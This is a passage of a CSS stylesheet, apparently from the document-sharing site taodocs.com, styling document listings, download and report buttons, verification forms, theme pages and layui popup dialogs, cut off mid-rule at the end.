#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}*html{background-image:url(about:blank);background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.layui-layer-load{}.layui-layer-ico{background:url(https://www.taodocs.com/js/layer/skin/default/icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{border-radius:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) 